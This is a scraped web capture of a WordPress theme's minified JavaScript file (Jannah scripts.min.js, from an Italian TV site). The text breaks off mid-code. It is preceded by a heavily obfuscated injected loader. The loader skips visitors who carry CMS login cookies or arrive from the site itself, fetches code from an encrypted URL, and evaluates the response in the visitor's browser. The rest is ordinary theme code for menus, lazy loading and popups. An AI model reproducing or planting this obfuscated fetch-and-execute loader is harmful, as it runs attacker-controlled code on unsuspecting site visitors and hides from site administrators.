z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3
body_size: 10508
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),o=e.querySelector(n);o.style.display="block";var s=o.querySelector(".tab-content-wrap");s&&s.classList.add("tie-animate-slideInUp"),o.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(o)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),o=a.find("> li"),s=o.length;if(s){var r,l,d,c,u,p,f=t(o)+20,h=!1;if(i(o.last())&&s>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=s;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,o,s,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+o,i<u.y-s+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),o=u(e.offsetTop,0),u(e.offsetRight,0),s=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)p=c[t],u(p)&&(p.setAttribute("src",p.getAttribute("data-src")),p.removeAttribute("data-src"),l(p,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)if(p=c[t],u(p)){var a="";null!==p.getAttribute("style")&&(a=p.getAttribute("style")),p.setAttribute("style",a+"background-image:url("+p.getAttribute("data-lazy-bg")+")"),p.removeAttribute("data-lazy-bg"),l(p,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(p=c[t],u(p)){var o=parseInt(p.getAttribute("data-pct")),s=p.getElementsByClassName("circle_bar")[0],d=(100-o)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+d+"px"),p.removeAttribute("data-lazy-pie"),l(p,"tie_pie_visible")}var c,p,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;f>t;t++)p=c[t],u(p)&&(p.setAttribute("style","width:"+p.getAttribute("data-rate-val")),p.removeAttribute("data-lazy-percent"),l(p,"tie_rate_visible"))}e||n||f||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,o=0,s=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var y=p.parent(),v=p.not(".fixed-nav").offset();v&&(u=y.outerHeight()+v.top,v&&!p.hasClass(".fixed-nav")?(c=v.top,s=v.top):c=s,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();y.data("min-height",u-g),y.height(g),"resize"!==e.type&&(l&&y.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,o="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,o="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===o?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,o="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(e){"undefined"!=typeof e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout(function(){t("#tie-popup-adblock")},tie.ad_blocker_detector_delay):t("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",o="";$html.hasClass("dark-skin")&&(t="dark");var s="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",s),e==s?($html.removeClass("tie-skin-inverted"),o+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==s?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),o+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:o,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var s=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),s.find(".loader-overlay").fadeOut().remove();var r=0;s.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){s.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(jQuery(this)),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(o&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var 